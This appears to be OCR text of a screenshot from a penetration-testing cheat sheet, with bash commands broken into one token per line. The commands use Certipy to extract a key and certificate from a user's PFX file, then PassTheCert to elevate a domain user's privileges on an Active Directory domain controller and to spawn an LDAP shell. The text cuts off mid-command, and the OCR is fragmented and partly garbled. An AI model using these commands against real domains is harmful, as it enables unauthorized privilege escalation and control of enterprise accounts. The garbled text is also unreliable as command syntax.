
bash
# If you use Certipy to retrieve 
certificates, you can extract key and 
cert from the pfx by using:
$
 certipy
 cert
 -pfx
 user.pfx
 -nokey
 -out
user.crt
$
 certipy
 cert
 -pfx
 user.pfx
 -nocert
 -
out
 user.key
# elevate a user (it assumes that the 
domain account for which the certificate 
was issued, holds privileges to elevate 
user)
passthecert.py
 -action
 modify_user
 -crt
"
$CERT_FILE
"
 -key
 "
$KEY_FILE
"
 -domain
"
$DOMAIN
"
 -dc-ip
 "
$DC_IP
"
 -target
"
$USER
"
 -elevate
# spawn a LDAP shell
passthecert.py
 -action
 ldap-shell
 -crt